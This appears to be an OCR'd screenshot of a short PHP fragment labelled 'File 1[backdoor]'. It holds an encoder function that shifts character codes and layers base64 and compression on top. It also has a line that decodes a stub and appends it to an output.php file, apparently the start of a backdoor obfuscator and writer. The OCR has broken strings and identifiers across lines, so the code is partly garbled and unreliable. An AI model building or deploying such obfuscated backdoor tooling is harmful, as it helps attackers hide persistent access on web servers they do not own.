
//*********************************File 1[ba
ckdoor]********************************// 

function en($ins) 

{ 

$in=file($ins); 

$out="
"; 

foreach($in as $line) 

{ 

	for($i=0;$i<strlen($line);$i++) 

	{ 

		$out.=(ord($line{$i})+11); 

		if($i<strlen($line)-1) 

		$out.="
.
"; 

	} 

	$out.="
%
"; 

} 

$k=base64_encode(gzcompress(gzdeflate($ou
t))); 

return $k; 

} 

//*********************************File 1[ba
ckdoor]********************************// 

$tempdata=base64_decode("
JGE9Ig==
");//$a="
file_put_contents(
'output.php'
, 
$tempdata
, F
ILE_APPEND); 
